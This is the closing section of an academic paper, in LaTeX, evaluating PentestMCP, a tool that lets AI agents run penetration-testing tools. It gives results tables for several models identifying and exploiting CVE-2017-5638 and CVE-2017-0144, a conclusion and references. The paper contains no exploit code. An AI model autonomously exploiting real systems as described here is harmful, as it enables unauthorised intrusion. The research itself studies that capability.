Model ID & Identified & Exploited & Tool Calls & \multicolumn{1}{c}{Tokens} \\
\midrule
\texttt{gpt-4o-2024-08-06} & No & No & 8 & 53,282 \\
\texttt{o3-2025-04-16} & Yes & Yes & 13 & 60,732 \\
\texttt{grok-4-0709} & Yes & No & 3 & 3,403 \\
\texttt{gemini-2.5-flash-preview-05-20} & Yes & Yes & 12 & 61,942 \\
\bottomrule
\end{tabularx}
\caption{CVE-2017-0144 results}
\label{table:cve-2017-0144-slim}
\end{table*}

\subsection{Model comparisons}
The performance of an agent is highly dependent on the model chosen as well as its configuration.   While a comprehensive evaluation of models running with PentestMCP has not been performed across these CVEs, this section describes the initial results over a small subset of models that were available at the time of testing.
\subsubsection{CVE-2017-5638}
Table~\ref{table:cve-2017-5638-slim} shows the results of the agent when configured with a range of models and given access to all of the MCP servers for CVE-2017-5638.   The table indicates the model utilized, whether or not the correct vulnerability was identified, whether or not the vulnerability was successfully exploited, the number of tool calls the agent made, and the total number of tokens consumed by the model in order to perform the task.
As the table shows, all 4 models examined successfully identified the vulnerability on the target.  For \texttt{gpt-4o-2024-08-06}, the agent failed as a result of the model configuring an incorrect payload to deliver to the server, selecting an \texttt{aarch64} payload for an \texttt{x64} machine.  For \texttt{o3-2025-04-16}, after identifying the vulnerability, the model directly produced an exploit and delivered it via \texttt{curl} rather than utilize the \texttt{metasploit} server.

\subsubsection{CVE-2017-0144}
Table~\ref{table:cve-2017-0144-slim} shows the results of the agent when configured with a range of models and given access to all of the MCP servers for CVE-2017-0144.  The table indicates the model utilized, whether or not the correct vulnerability was identified, whether or not the vulnerability was successfully exploited, the number of tool calls the agent made, and the total number of tokens consumed by the model in order to perform the task.
As the table shows, \texttt{gpt-4o-2024-08-06} is unable to identify the vulnerability accurately.  Instead, it misidentifies and delivers an incorrect exploit, eventually failing.  \texttt{grok-4-0709} identifies the vulnerability, but fails to find an appropriate exploit for it using \texttt{metasploit}.  Both \texttt{o3-2025-04-16} and \texttt{gemini-2.5-flash-preview-05-20} are able to leverage the MCP tools to both identify and exploit the vulnerablility.

\vspace{-0.10in}
\section{Conclusion}
\label{sec:conclusion}
This paper has described and evaluated an initial implementation of PentestMCP, a set of MCP servers that allow agents to leverage common penetration testing tools in order to automate the process of penetration tests.   While the performance of the agents utilizing PentestMCP can vary based on the models used, initial results show that baseline tasks that have traditionally been performed by a human penetration tester can be automated by agentic AI.  The source code for PentestMCP and a listing of the results from its tests can be found at its repository on GitHub~\cite{ezetta_feng_2025_pentestmcp}.

\section{Acknowledgement}
\label{sec:acknowledgement}
This material was supported by NSF under Grant No. 2335633.  Any opinions, findings, and conclusions or recommendations expressed in this material are those of the authors and do not necessarily reflect the views of the National Science Foundation.
\ls{1.0}
\bibliographystyle{plain}
\bibliography{papers}

\begin{thebibliography}{10}

\bibitem{opus}
{Anthropic, Inc.}
\newblock {Claude Opus 4}.
\newblock \url{https://www.anthropic.com/claude/opus}.

\bibitem{berr2017wannacry}
Jonathan Berr.
\newblock {WannaCry ransomware attack losses could reach \$4 billion}.
\newblock CBS News, MoneyWatch, May 2017.
\newblock \url{https://www.cbsnews.com/news/wannacry-ransomware-attacks-wannacry-virus-losses/}.

\bibitem{codelabs495}
Wu~chang Feng.
\newblock {Web and Cloud Security Codelabs}.
\newblock {\url{https://codelabs.cs.pdx.edu/cs495}}.

\bibitem{copilot}
{GitHub, Inc.}
\newblock {GitHub Copilot: Your AI pair programmer}, 2022.
\newblock {\url{https://github.com/features/copilot}}.

\bibitem{gcp_secpalm}
{Google}.
\newblock {Supercharge Security with AI}, 2024.
\newblock {\url{https://cloud.google.com/security/ai}}.

\bibitem{pentestgpt}
{GreyDGL}.
\newblock {PentestGPT: A GPT-empowered Penetration Testing Tool}, 2023.
\newblock {\url{https://github.com/GreyDGL/PentestGPT}}.

\bibitem{fastagent}
{llmindset.co.uk}.
\newblock {fast-agent - MCP native Agents and Workflows}.
\newblock \url{https://fast-agent.ai}.

\bibitem{msftcopilot}
{Microsoft, Inc.}
\newblock {Introducing Microsoft Security Copilot}, 2023.
\newblock {\url{https://www.microsoft.com/en-us/security/business/ai-machine-learning/microsoft-security-copilot}}.

\bibitem{na23llmsecurity}
{National Academies of Sciences, Engineering, and Medicine}.
\newblock {Large Language Models and Cybersecurity: Proceedings of a Workshop - in Brief}, 2023.
\newblock {\url{https://nap.nationalacademies.org/read/27776}}.

\bibitem{gpt5}
{OpenAI, Inc.}
\newblock {Models: OpenAI API}, 2025.
\newblock {\url{https://platform.openai.com/docs/models/gpt-5}}.

\bibitem{riskybiz709}
{Patrick Gray and Adam Boileau and Marco Slaviero}.
\newblock {Risky Business Episode 709}, June 2023.
\newblock {\url{https://risky.biz/RB709/}}.

\bibitem{metasploit_rpc}
{Rapid 7}.
\newblock {Metasploit RPC API}, 2025.
\newblock {\url{https://docs.rapid7.com/metasploit/rpc-api/}}.

\bibitem{sood2017notpetya}
Karan Sood and Shaun Hurley.
\newblock {NotPetya Technical Analysis: A Triple Threat: File Encryption, MFT Encryption, Credential Theft}.
\newblock CrowdStrike Blog, June 2017.
\newblock \url{https://www.crowdstrike.com/en-us/blog/petrwrap-ransomware-technical-analysis-triple-threat-file-encryption-mft-encryption-credential-theft/}.

\bibitem{tryhackmeblue}
{Try Hackme}.
\newblock Blue.
\newblock \url{https://tryhackme.com/room/blue}.

\bibitem{ezetta_feng_2025_pentestmcp}
{Zachary Ezetta and Wu-chang Feng}.
\newblock {Pentest MCP}.
\newblock \url{https://github.com/Craftzman7/pentest-mcp}, 2025.
\newblock GitHub repository. Accessed: 2025-10-03.

\end{thebibliography}
\newpage
\end{document}